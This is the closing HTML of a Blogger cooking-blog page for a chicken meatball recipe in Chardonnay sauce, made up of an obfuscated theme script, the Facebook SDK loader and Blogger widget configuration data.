x7c\x38\x63\x7c\x38\x64\x7c\x38\x65\x7c\x38\x66\x7c\x38\x67\x7c\x38\x61\x7c\x37\x51\x7c\x37\x49\x7c\x37\x50\x7c\x37\x42\x7c\x37\x43\x7c\x37\x44\x7c\x37\x45\x7c\x37\x46\x7c\x37\x47\x7c\x37\x41\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x48\x7c\x36\x36\x7c\x37\x4a\x7c\x37\x4b\x7c\x37\x4c\x7c\x37\x4d\x7c\x37\x4e\x7c\x37\x4f\x7c\x36\x50\x7c\x36\x51\x7c\x36\x67\x7c\x36\x4f\x7c\x35\x51\x7c\x35\x52\x7c\x35\x53\x7c\x35\x54\x7c\x35\x55\x7c\x35\x78\x7c\x35\x56\x7c\x35\x50\x7c\x35\x57\x7c\x35\x59\x7c\x35\x5a\x7c\x36\x61\x7c\x36\x62\x7c\x36\x63\x7c\x36\x64\x7c\x35\x4e\x7c\x35\x4f\x7c\x36\x32\x7c\x35\x47\x7c\x35\x4d\x7c\x35\x41\x7c\x35\x42\x7c\x35\x43\x7c\x35\x44\x7c\x35\x45\x7c\x35\x46\x7c\x35\x48\x7c\x35\x49\x7c\x35\x4a\x7c\x35\x4b\x7c\x35\x4c\x7c\x36\x65\x7c\x35\x58\x7c\x36\x66\x7c\x36\x79\x7c\x36\x41\x7c\x36\x42\x7c\x36\x43\x7c\x36\x44\x7c\x36\x45\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x46\x7c\x36\x7a\x7c\x36\x47\x7c\x36\x49\x7c\x36\x4a\x7c\x36\x4b\x7c\x39\x30\x7c\x36\x4c\x7c\x36\x4d\x7c\x39\x35\x7c\x36\x4e\x7c\x36\x48\x7c\x36\x78\x7c\x36\x70\x7c\x36\x77\x7c\x36\x69\x7c\x36\x6a\x7c\x36\x6b\x7c\x38\x38\x7c\x36\x6c\x7c\x36\x30\x7c\x36\x6d\x7c\x36\x6e\x7c\x36\x37\x7c\x36\x34\x7c\x36\x68\x7c\x36\x6f\x7c\x36\x71\x7c\x36\x72\x7c\x36\x73\x7c\x36\x74\x7c\x36\x75\x7c\x36\x76\x7c\x38\x68\x7c\x37\x7a\x7c\x38\x6a\x7c\x38\x53\x7c\x39\x5a\x7c\x39\x59\x7c\x39\x58\x7c\x39\x57\x7c\x39\x56\x7c\x39\x55\x7c\x37\x37\x7c\x39\x53\x7c\x39\x52\x7c\x39\x4f\x7c\x39\x4e\x7c\x39\x4b\x7c\x39\x4a\x7c\x39\x49\x7c\x39\x48\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x47\x7c\x39\x46\x7c\x39\x45\x7c\x39\x44\x7c\x39\x43\x7c\x39\x41\x7c\x39\x7a\x7c\x39\x78\x7c\x37\x39\x7c\x39\x4c\x7c\x61\x32\x7c\x61\x63\x7c\x38\x32\x7c\x37\x38\x7c\x61\x64\x7c\x37\x35\x7c\x37\x36\x7c\x37\x32\x7c\x37\x33\x7c\x61\x39\x7c\x61\x38\x7c\x36\x33\x7c\x61\x34\x7c\x61\x61\x7c\x61\x33\x7c\x36\x31\x7c\x37\x31\x7c\x37\x30\x7c\x36\x39\x7c\x36\x38\x7c\x61\x62\x7c\x36\x35\x7c\x37\x34\x7c\x39\x38\x7c\x61\x37\x7c\x61\x36\x7c\x61\x35\x7c\x61\x65\x7c\x39\x50\x7c\x39\x76\x7c\x38\x50\x7c\x39\x74\x7c\x38\x30\x7c\x38\x4d\x7c\x38\x4c\x7c\x38\x4b\x7c\x38\x4a\x7c\x38\x49\x7c\x38\x48\x7c\x38\x47\x7c\x38\x46\x7c\x38\x45\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x44\x7c\x38\x43\x7c\x38\x42\x7c\x38\x41\x7c\x38\x79\x7c\x38\x6b\x7c\x38\x78\x7c\x38\x77\x7c\x38\x76\x7c\x38\x75\x7c\x38\x74\x7c\x38\x73\x7c\x38\x72\x7c\x38\x71\x7c\x38\x70\x7c\x38\x6f\x7c\x38\x6e\x7c\x38\x6d\x7c\x38\x6c\x7c\x38\x4e\x7c\x38\x7a\x7c\x38\x4f\x7c\x39\x66\x7c\x39\x75\x7c\x39\x73\x7c\x39\x72\x7c\x39\x71\x7c\x39\x70\x7c\x39\x6f\x7c\x39\x6e\x7c\x39\x6d\x7c\x39\x6c\x7c\x39\x6b\x7c\x39\x6a\x7c\x39\x39\x7c\x39\x37\x7c\x39\x36\x7c\x39\x69\x7c\x39\x68\x7c\x39\x67\x7c\x39\x65\x7c\x38\x51\x7c\x39\x64\x7c\x39\x34\x7c\x39\x33\x7c\x38\x34\x7c\x38\x33\x7c\x38\x35\x7c\x38\x31\x7c\x39\x32\x7c\x38\x36\x7c\x39\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x39\x7c\x39\x63\x7c\x38\x37\x7c\x39\x62\x7c\x39\x61\x7c\x38\x5a\x7c\x38\x59\x7c\x38\x58\x7c\x38\x57\x7c\x38\x56\x7c\x38\x55\x7c\x38\x54\x7c\x38\x52\x7c\x61\x30\x7c\x39\x79\x7c\x39\x42\x7c\x39\x77\x7c\x39\x4d\x7c\x61\x31\x7c\x39\x51\x7c\x39\x54\x7c\x37\x72\x5c\x27\x2e\x35\x7a\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x36\x33\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x37\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x32\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x39\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x33\x34\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x36\x7c\x66\x6f\x72\x7c\x78\x32\x43\x7c\x78\x33\x39\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x65\x7c\x78\x35\x46\x7c\x31\x31\x35\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x65\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x37\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x62\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x31\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x61\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x66\x7c\x78\x34\x35\x7c\x78\x37\x31\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x61\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x31\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x65\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x33\x35\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x64\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x35\x7c\x78\x33\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x37\x30\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x33\x35\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x36\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x33\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x32\x31\x7c\x32\x35\x30\x7c\x78\x32\x34\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x33\x32\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x36\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x33\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x32\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x34\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x63\x7c\x78\x33\x36\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x64\x7c\x31\x30\x30\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x30\x7c\x78\x35\x39\x7c\x78\x35\x33\x7c\x31\x37\x36\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x38\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x38\x7c\x78\x33\x33\x7c\x78\x34\x46\x7c\x78\x35\x37\x7c\x31\x33\x37\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x38\x7c\x31\x31\x39\x7c\x78\x33\x38\x7c\x31\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x63\x7c\x78\x33\x46\x7c\x78\x34\x32\x7c\x78\x37\x41\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x39\x7c\x31\x31\x37\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x39\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x7c\x78\x34\x39\x7c\x78\x37\x42\x7c\x78\x36\x39\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x32\x45\x7c\x78\x32\x46\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x36\x34\x7c\x78\x32\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x30\x7c\x78\x37\x32\x7c\x78\x36\x44\x7c\x78\x32\x44\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x43\x7c\x78\x32\x32\x7c\x6e\x65\x77\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x52\x65\x67\x45\x78\x70\x7c\x78\x37\x33\x7c\x31\x36\x37\x7c\x33\x34\x32\x7c\x5f\x30\x78\x61\x31\x35\x39\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x36\x38\x7c\x78\x33\x45\x7c\x31\x33\x35\x7c\x78\x34\x33\x7c\x65\x6c\x73\x65\x7c\x78\x34\x43\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x66\x7c\x78\x35\x34\x7c\x78\x33\x31\x7c\x78\x36\x41\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x35\x7c\x78\x33\x32\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x62\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x35\x7c\x78\x37\x44\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x62\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x7c\x78\x33\x42\x7c\x78\x37\x38\x7c\x78\x34\x31\x7c\x78\x33\x43\x7c\x78\x33\x44\x7c\x78\x36\x36\x7c\x76\x61\x72\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x34\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x66\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x30\x7c\x74\x68\x69\x73\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x64\x7c\x78\x33\x41\x7c\x78\x36\x42\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x37\x7c\x31\x33\x34\x7c\x65\x76\x61\x6c\x7c\x31\x32\x38\x7c\x31\x34\x34\x7c\x31\x32\x35\x7c\x31\x34\x30\x7c\x31\x34\x31\x7c\x31\x35\x36\x7c\x75\x72\x6c\x7c\x31\x33\x39\x7c\x31\x33\x38\x7c\x31\x33\x30\x7c\x31\x32\x39\x7c\x31\x33\x31\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x31\x33\x32\x7c\x31\x31\x34\x7c\x63\x6f\x6d\x6d\x65\x6e\x74\x73\x53\x79\x73\x74\x65\x6d\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x31\x37\x38\x7c\x31\x35\x35\x7c\x31\x35\x34\x7c\x31\x31\x31\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x33\x30\x7c\x74\x79\x70\x65\x7c\x64\x69\x73\x71\x75\x73\x5f\x62\x6c\x6f\x67\x67\x65\x72\x5f\x63\x75\x72\x72\x65\x6e\x74\x5f\x75\x72\x6c\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x35\x30\x30\x7c\x31\x35\x33\x7c\x31\x35\x32\x7c\x31\x34\x36\x7c\x31\x31\x30\x7c\x69\x6e\x7c\x31\x34\x33\x7c\x31\x34\x35\x7c\x61\x64\x64\x69\x74\x69\x6f\x6e\x61\x6c\x4d\x61\x72\x67\x69\x6e\x42\x6f\x74\x74\x6f\x6d\x7c\x31\x30\x36\x7c\x31\x33\x33\x7c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x7c\x31\x30\x34\x7c\x31\x30\x33\x7c\x31\x36\x32\x7c\x31\x36\x31\x7c\x31\x36\x30\x7c\x31\x35\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x36\x39\x7c\x64\x69\x73\x71\x75\x73\x53\x68\x6f\x72\x74\x6e\x61\x6d\x65\x7c\x31\x37\x37\x7c\x61\x64\x64\x69\x74\x69\x6f\x6e\x61\x6c\x4d\x61\x72\x67\x69\x6e\x54\x6f\x70\x7c\x31\x37\x31\x7c\x31\x31\x32\x7c\x31\x35\x37\x7c\x31\x30\x31\x7c\x31\x37\x35\x7c\x66\x69\x78\x65\x64\x53\x69\x64\x65\x62\x61\x72\x7c\x31\x30\x32\x7c\x31\x30\x37\x7c\x31\x30\x38\x7c\x31\x32\x30\x7c\x31\x32\x32\x7c\x31\x34\x32\x7c\x31\x32\x33\x7c\x62\x72\x65\x61\x6b\x7c\x31\x31\x38\x7c\x31\x31\x36\x7c\x31\x31\x33\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x31\x30\x39\x7c\x31\x32\x36\x7c\x31\x35\x38\x7c\x78\x35\x36\x7c\x78\x33\x34\x7c\x31\x36\x38\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x34\x7c\x31\x37\x33\x7c\x31\x32\x34\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x33\x33\x7c\x78\x34\x36\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x33\x31\x7c\x31\x37\x32\x7c\x31\x37\x34\x7c\x74\x72\x75\x65\x7c\x78\x34\x42\x7c\x31\x36\x35\x7c\x78\x32\x35\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x31\x63\x7c\x31\x35\x31\x7c\x31\x36\x34\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x30\x7c\x78\x34\x34\x7c\x31\x36\x33\x7c\x78\x34\x45\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x61\x7c\x5f\x30\x78\x37\x37\x63\x35\x78\x32\x33\x7c\x31\x33\x36\x7c\x6e\x6f\x54\x68\x75\x6d\x62\x6e\x61\x69\x6c\x7c\x31\x32\x37\x7c\x31\x30\x35\x7c\x31\x36\x36\x7c\x78\x34\x38\x7c\x78\x35\x30\x7c\x33\x30\x30\x30\x7c\x31\x34\x39\x7c\x31\x34\x37\x7c\x31\x34\x38\x7c\x78\x35\x32\x7c\x78\x34\x44\x7c\x78\x34\x41\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x35\x35\x7c\x70\x6f\x73\x74\x50\x65\x72\x50\x61\x67\x65\x7c\x31\x35\x30\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_UCxDO8);
//]]>
</script>
<!-- Pagination Scripts -->
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Overlay and Back To Top -->
<div class='overlay'></div>
<div class='back-top' title='Back to Top'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6TZz87UayKhOf03Q9UKwg2TuaLEQ:1769818644432';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d15915557','//www.mycookingcreations.com/2020/02/blog-post_25.html','15915557');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '15915557', 'title': 'My cooking creations', 'url': 'https://www.mycookingcreations.com/2020/02/blog-post_25.html', 'canonicalUrl': 'https://www.mycookingcreations.com/2020/02/blog-post_25.html', 'homepageUrl': 'https://www.mycookingcreations.com/', 'searchUrl': 'https://www.mycookingcreations.com/search', 'canonicalHomepageUrl': 'https://www.mycookingcreations.com/', 'blogspotFaviconUrl': 'https://www.mycookingcreations.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-208614374', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'bg', 'localeUnderscoreDelimited': 'bg', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22My cooking creations - Atom\x22 href\x3d\x22https://www.mycookingcreations.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22My cooking creations - RSS\x22 href\x3d\x22https://www.mycookingcreations.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22My cooking creations - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/15915557/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22My cooking creations - Atom\x22 href\x3d\x22https://www.mycookingcreations.com/feeds/8090631418552346077/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0430\u0432\u0430\u043d\u0435 \u043d\u0430 \u0432\u0440\u044a\u0437\u043a\u0430', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0430\u0432\u0430\u043d\u0435 \u043d\u0430 \u0432\u0440\u044a\u0437\u043a\u0430', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435 \u0432/\u044a\u0432 Facebook', 'target': 'facebook'}, {'name': '\u041f\u0443\u0431\u043b\u0438\u043a\u0443\u0432\u0430\u0439\u0442\u0435 \u0432 \u0431\u043b\u043e\u0433\u0430 \u0441\u0438!', 'key': 'blogThis', 'shareMessage': '\u041f\u0443\u0431\u043b\u0438\u043a\u0443\u0432\u0430\u0439\u0442\u0435 \u0432 \u0431\u043b\u043e\u0433\u0430 \u0441\u0438!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435 \u0432/\u044a\u0432 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0421\u043f\u043e\u0434\u0435\u043b\u044f\u043d\u0435 \u0432/\u044a\u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u0418\u043c\u0435\u0439\u043b', 'key': 'email', 'shareMessage': '\u0418\u043c\u0435\u0439\u043b', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27bg\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u041f\u0440\u043e\u0447\u0435\u0442\u0435\u0442\u0435 \u043e\u0449\u0435', 'pageType': 'item', 'postId': '8090631418552346077', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioy7_94eX8adcOxUXN5rFapz-L-_-3B2Iv9PKQEPrKOED9LGVDv-TPZ_PGC3NECi84S8vOfwzmr8g0oGN2ABjbKt_FLWAPmghlYftrpsfUf5mH3CJMkiT-6ykMlf0xBqOt7ZAv/s72-c/83811+-+Copy.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioy7_94eX8adcOxUXN5rFapz-L-_-3B2Iv9PKQEPrKOED9LGVDv-TPZ_PGC3NECi84S8vOfwzmr8g0oGN2ABjbKt_FLWAPmghlYftrpsfUf5mH3CJMkiT-6ykMlf0xBqOt7ZAv/s16000/83811+-+Copy.jpg', 'pageName': '\u041f\u0438\u043b\u0435\u0448\u043a\u0438 \u043a\u044e\u0444\u0442\u0435\u043d\u0446\u0430 \u0432 \u0441\u043e\u0441 \u0441 \u0448\u0430\u0440\u0434\u043e\u043d\u0435 \u2013 \u043d\u0435\u0436\u043d\u043e \u044f\u0441\u0442\u0438\u0435 \u0441 \u0431\u044f\u043b\u043e \u0432\u0438\u043d\u043e \u0438 \u0441\u043c\u0435\u0442\u0430\u043d\u0430 * Polpette di pollo al Chardonnay', 'pageTitle': 'My cooking creations: \u041f\u0438\u043b\u0435\u0448\u043a\u0438 \u043a\u044e\u0444\u0442\u0435\u043d\u0446\u0430 \u0432 \u0441\u043e\u0441 \u0441 \u0448\u0430\u0440\u0434\u043e\u043d\u0435 \u2013 \u043d\u0435\u0436\u043d\u043e \u044f\u0441\u0442\u0438\u0435 \u0441 \u0431\u044f\u043b\u043e \u0432\u0438\u043d\u043e \u0438 \u0441\u043c\u0435\u0442\u0430\u043d\u0430 * Polpette di pollo al Chardonnay', 'metaDescription': '\u041f\u0438\u043b\u0435\u0448\u043a\u0438 \u043a\u044e\u0444\u0442\u0435\u043d\u0446\u0430 \u0432 \u0441\u043e\u0441 \u043e\u0442 \u0448\u0430\u0440\u0434\u043e\u043d\u0435 \u2013 \u043d\u0435\u0436\u043d\u043e \u0438 \u0430\u0440\u043e\u043c\u0430\u0442\u043d\u043e \u044f\u0441\u0442\u0438\u0435 \u0441 \u0431\u044f\u043b\u043e \u0432\u0438\u043d\u043e \u0438 \u0441\u043c\u0435\u0442\u0430\u043d\u0430. \u041b\u0435\u0441\u043d\u0430 \u0440\u0435\u0446\u0435\u043f\u0442\u0430 \u0441 \u0433\u0443\u0440\u043c\u0435 \u0432\u043a\u0443\u0441 \u0443 \u0434\u043e\u043c\u0430. \u041b\u0435\u0441\u043d\u043e, \u0432\u043a\u0443\u0441\u043d\u043e, \u0432\u043f\u0435\u0447\u0430\u0442\u043b\u044f\u0432\u0430\u0449\u043e \u044f\u0441\u0442\u0438\u0435'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u0430\u043d\u0435', 'linkCopiedToClipboard': '\u0412\u0440\u044a\u0437\u043a\u0430\u0442\u0430 \u0431\u0435 \u043a\u043e\u043f\u0438\u0440\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440\u043d\u0430\u0442\u0430 \u043f\u0430\u043c\u0435\u0442!', 'ok': 'OK', 'postLink': '\u0412\u0440\u044a\u0437\u043a\u0430 \u043a\u044a\u043c \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u044f\u0442\u0430'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u041f\u043e \u0438\u0437\u0431\u043e\u0440', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u041f\u0438\u043b\u0435\u0448\u043a\u0438 \u043a\u044e\u0444\u0442\u0435\u043d\u0446\u0430 \u0432 \u0441\u043e\u0441 \u0441 \u0448\u0430\u0440\u0434\u043e\u043d\u0435 \u2013 \u043d\u0435\u0436\u043d\u043e \u044f\u0441\u0442\u0438\u0435 \u0441 \u0431\u044f\u043b\u043e \u0432\u0438\u043d\u043e \u0438 \u0441\u043c\u0435\u0442\u0430\u043d\u0430 * Polpette di pollo al Chardonnay', 'description': '\u041f\u0438\u043b\u0435\u0448\u043a\u0438 \u043a\u044e\u0444\u0442\u0435\u043d\u0446\u0430 \u0432 \u0441\u043e\u0441 \u043e\u0442 \u0448\u0430\u0440\u0434\u043e\u043d\u0435 \u2013 \u043d\u0435\u0436\u043d\u043e \u0438 \u0430\u0440\u043e\u043c\u0430\u0442\u043d\u043e \u044f\u0441\u0442\u0438\u0435 \u0441 \u0431\u044f\u043b\u043e \u0432\u0438\u043d\u043e \u0438 \u0441\u043c\u0435\u0442\u0430\u043d\u0430. \u041b\u0435\u0441\u043d\u0430 \u0440\u0435\u0446\u0435\u043f\u0442\u0430 \u0441 \u0433\u0443\u0440\u043c\u0435 \u0432\u043a\u0443\u0441 \u0443 \u0434\u043e\u043c\u0430. \u041b\u0435\u0441\u043d\u043e, \u0432\u043a\u0443\u0441\u043d\u043e, \u0432\u043f\u0435\u0447\u0430\u0442\u043b\u044f\u0432\u0430\u0449\u043e 